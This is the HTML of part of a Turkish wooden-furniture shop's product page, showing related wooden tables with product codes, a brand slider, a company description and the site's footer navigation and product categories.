				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7053" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/alcin-t-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7053"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7072 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7072">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/lina-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lina-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7072" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/lina-ahsap-masa/">Lina Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Lina Ahşap Masa
Ürün Kodu:</strong> Mas020				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7072" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/lina-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7072"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7058 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7058">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/benay-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7058" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/benay-ahsap-masa/">Benay Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Benay Ahşap Masa </strong>
<strong>Ürün Kodu: Mas009</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7058" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/benay-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7058"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7068 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7068">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/lavin-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Lavin-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7068" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/lavin-ahsap-masa/">Lavin Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Lavin Ahşap Masa </strong>
<strong>Ürün Kodu: Mas019</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/lavin-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7068"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-360 -->
			
					
	</div>

</div>

</div><!-- #product-7581 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_1964" class="brands-items-wrapper brands-widget slider-brands_1964 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
